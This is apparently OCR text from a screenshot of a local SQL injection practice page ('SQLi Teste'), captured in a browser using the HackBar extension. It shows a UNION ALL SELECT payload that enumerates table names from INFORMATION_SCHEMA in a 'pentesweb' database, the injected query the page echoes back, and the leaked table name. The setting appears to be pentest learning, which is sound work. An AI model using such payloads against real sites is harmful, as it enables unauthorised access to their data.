 SQLi Teste
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,table_name,6 FROM INFORMATION_SCHEMA.T
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,table_name,6 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="pentesweb" #'
Endereco: usuarios
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,table_name,6
FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="pentesweb"+%23
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
POR 14:19
PTB2 27/08/2025 1